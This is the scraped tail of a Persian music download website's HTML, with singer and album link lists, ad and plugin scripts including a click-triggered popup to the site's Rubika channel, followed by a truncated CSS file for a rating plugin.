<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ نفس بیب من نیست استیبل میده خیابون استرس" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%86%d9%81%d8%b3-%d8%a8%db%8c%d8%a8-%d9%85%d9%86-%d9%86%db%8c%d8%b3%d8%aa-%d8%a7%d8%b3%d8%aa%db%8c%d8%a8%d9%84-%d9%85%db%8c%d8%af%d9%87-%d8%ae%db%8c%d8%a7%d8%a8%d9%88%d9%86/">دانلود آهنگ نفس بیب من نیست استیبل میده خیابون استرس</a></li>
<li><a title="دانلود آهنگ من میرم کوکو به جام بخونه شما پروازو" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%db%8c%d8%b1%d9%85-%da%a9%d9%88%da%a9%d9%88-%d8%a8%d9%87-%d8%ac%d8%a7%d9%85-%d8%a8%d8%ae%d9%88%d9%86%d9%87-%d8%b4%d9%85%d8%a7-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/">دانلود آهنگ من میرم کوکو به جام بخونه شما پروازو</a></li>
<li><a title="دانلود آهنگ چشای تو دردسره خوب بلدم بازیشو با صدای دختر اینستایی" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%da%86%d8%b4%d8%a7%db%8c-%d8%aa%d9%88-%d8%af%d8%b1%d8%af%d8%b3%d8%b1%d9%87-%d8%ae%d9%88%d8%a8-%d8%a8%d9%84%d8%af%d9%85-%d8%a8%d8%a7%d8%b2%db%8c%d8%b4%d9%88-%d8%a8%d8%a7-%d8%b5/">دانلود آهنگ چشای تو دردسره خوب بلدم بازیشو با صدای دختر اینستایی</a></li>
<li><a title="دانلود آهنگ تنهایی تو جنگل سرسبزه مه آلود میدوئم" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%86%d9%87%d8%a7%db%8c%db%8c-%d8%aa%d9%88-%d8%ac%d9%86%da%af%d9%84-%d8%b3%d8%b1%d8%b3%d8%a8%d8%b2%d9%87-%d9%85%d9%87-%d8%a2%d9%84%d9%88%d8%af-%d9%85%db%8c%d8%af%d9%88/">دانلود آهنگ تنهایی تو جنگل سرسبزه مه آلود میدوئم</a></li>
<li><a title="دانلود آهنگ همگناه از یوسف زمانی" href="https://power-music.ir/%d9%87%d9%85%da%af%d9%86%d8%a7%d9%87-%db%8c%d9%88%d8%b3%d9%81-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ همگناه از یوسف زمانی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/power-music.ir\/wp-admin\/admin-ajax.php","postID":"96719","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"dec1634981","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css
body_size: 1737
content:
.rmp-results-widget p:empty:before,.rmp-widgets-container p:empty:before,.widget_rate-my-post-top-rated-widget p:empty:before{display:none}@font-face{font-family:ratemypost;src:url(fonts/ratemypost.eot);src:url(fonts/ratemypost.eot#iefix)format("embedded-opentype"),url(fonts/ratemypost.ttf)format("truetype"),url(fonts/ratemypost.woff)format("woff"),url(fonts/ratemypost.svg#ratemypost)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=\ rmp-icon--],[class^=rmp-icon--]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:ratemypost!important}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{text-align:center;margin:1rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container p{margin:0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget--hidden{display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons{margin:0 0 .4rem}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list{margin:0;padding:0;list-style-type:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list:before{content:""}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list__icon{margin:0;display:inline-block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__hover-text{margin:0 0 .4rem}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__submit-btn{display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__submit-btn--visible{display:inline-block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results{margin:0 0 .4rem}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results--hidden{margin:0;display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__not-rated{margin:0 0 .4rem}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__not-rated--hidden{margin:0;display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__msg{margin:.4rem 0}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__msg--alert{color:#dc3545}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget{display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget--visible{display:block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__text{margin:0 0 .4rem}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__input{min-width:250px;max-width:630px;margin-bottom:.4rem;margin-left:auto;margin-right:auto;display:block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__msg--alert{color:#dc3545}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader{width:80px;height:40px;display:none;position:relative;left:50%;transform:translate(-50%)}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader--visible{display:block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader div{background:#ffcc36;width:16px;animation:1.2s cubic-bezier(0,.5,.5,1) infinite rmp-feedback-widget__loader;display:inline-block;position:absolute;left:8px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader div:first-child{animation-delay:-.24s;left:8px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader div:nth-child(2){animation-delay:-.12s;left:32px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-feedback-widget__loader div:nth-child(3){animation-delay:0;left:56px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-social-widget{display:none}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-social-widget--visible{display:block}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-social-widget a{color:#fff}.rmp-tr-posts-widget__post{margin-top:6px}.rmp-tr-posts-widget__post p{margin-bottom:1.5rem!important}.rmp-tr-posts-widget__star-rating{font-size:14px}.rmp-tr-posts-widget__star-rating p{margin:0;padding:0}.rmp-tr-posts-widget__img{-o-object-fit:cover;object-fit:cover;width:150px;height:150px;display:block}.rmp-tr-posts-widget__link{box-shadow:none;text-decoration:none;display:block}.rmp-icon--star:before{content:""}.rmp-icon--heart:before{content:""}.rmp-icon--trophy:before{content:""}.rmp-icon--smile-o:before{content:""}.rmp-icon--thumbs-up:before{content:""}.rmp-icon--twitter{color:#fff;background:#55acee}.rmp-icon--twitter:before{content:""}.rmp-icon--facebook{color:#fff;background:#3b5998}.rmp-icon--facebook:before,.rmp-icon--facebook-f:before{content:""}.rmp-icon--pinterest{color:#fff;background:#cb2027}.rmp-icon--pinterest:before{content:""}.rmp-icon--linkedin{color:#fff;background:#007bb5}.rmp-icon--linkedin:before{content:""}.rmp-icon--youtube-square{color:#fff;background:#b00}.rmp-icon--youtube-square:before{content:""}.rmp-icon--instagram{color:#fff;background:#125688}.rmp-icon--instagram:before{content:""}.rmp-icon--flickr{color:#fff;background:#f40083}.rmp-icon--flickr:before{content:""}.rmp-icon--reddit{color:#fff;background:#ff5700}.rmp-icon--reddit:before{content:""}.rmp-icon--ratings{color:#ccc;font-size:1rem}.rmp-rating-widget .rmp-icon--ratings{font-size:2.5rem}.rmp-icon--full-highlight{color:#ff912c}.rmp-rating-widget .rmp-icon--full-highlight{color:#ffe699}.rmp-icon--half-highlight{background:linear-gradient(90deg,#ff912c 50%,#ccc 50%);-webkit-text-fill-color:transparent;-webkit-background-clip:text}.rmp-rating-widget .rmp-icon--half-highlight{background:linear-gradient(90deg,#ffe699 50%,#ccc 50%);-webkit-text-fill-color:transparent;-webkit-background-clip:text}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#ffcc36;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:0 0;transition:color .1s ease-in}}.rmp-rating-widget .rmp-icon--processing-rating{color:#ff912c;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:0 0}.rmp-social-widget .rmp-icon--social{text-align:center;width:70px;box-shadow:none;border-radius:50%;margin:5px 2px;padding:20px;font-family:ratemypost;font-size:30px;text-decoration:none;transition-property:none;display:inline-block}.rmp-social-widget .rmp-icon--social:hover{filter:contrast(140%);color:#fff;box-shadow:none;text-decoration:none;transition-property:none}.rmp-heading{margin:0 0 .4rem}.rmp-heading--title{font-size:1.625rem;font-weight:400}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading{margin:0 0 .4rem}.rmp-btn{color:#fff;background-color:#ffcc36;border:none;margin-bottom:.4rem;padding:.5rem;font-size:1rem;text-decoration:none}.rmp-btn:focus,.rmp-btn:hover{background:initial;color:#fff;cursor:pointer;background-color:#ffd966;border:none;margin-bottom:.4rem;padding:.5rem;font-size:1rem;text-decoration:none}.rmp-btn--large,.rmp-btn--large:focus,.rmp-btn--large:hover{padding:.8rem}.rmp-results-widget__visual-rating{margin-right:.3rem;display:inline-block;position:relative}.rmp-results-widget__avg-rating,.rmp-results-widget__vote-count{display:inline-block}.rmp-archive-results-widget{vertical-align:top;margin-left:.4rem;font-size:.9rem;display:inline-block;position:relative}.rmp-archive-results-widget--excluded-post{display:none}.rmp-archive-results-widget .rmp-icon{font-size:.9rem}@keyframes rmp-feedback-widget__loader{0%{height:32px;top:4px}to,50%{height:16px;top:12px}}.rmp-amp-results-widget .rmp-amp-results-widget__stars{display:inline}.rmp-amp-results-widget .rmp-amp-results-widget__average-rating,.rmp-amp-results-widget .rmp-amp-results-widget__vote-count{display:inline-block;position:relative;bottom:4px}.rmp-amp-results-widget .rmp-icon:before{content:"★";color:#ccc;margin:-2px;font-size:26px}.rmp-amp-results-widget .rmp-icon{font-size:26px;font-style:normal;line-height:26px}.rmp-amp-results-widget .rmp-icon--full-highlight:before{color:#ff912c}.rmp-amp-results-widget .rmp-icon--half-highlight:before{background:linear-gradient(90deg,#ff912c 50%,#ccc 50%);-webkit-text-fill-color:transparent;-webkit-background-clip:text}.rmp-amp-rating-widget{text-align:center}#rmp-amp-rating-widget__title{margin-bottom:.5rem;font-size:1.8rem}.rmp-amp-rating-widget 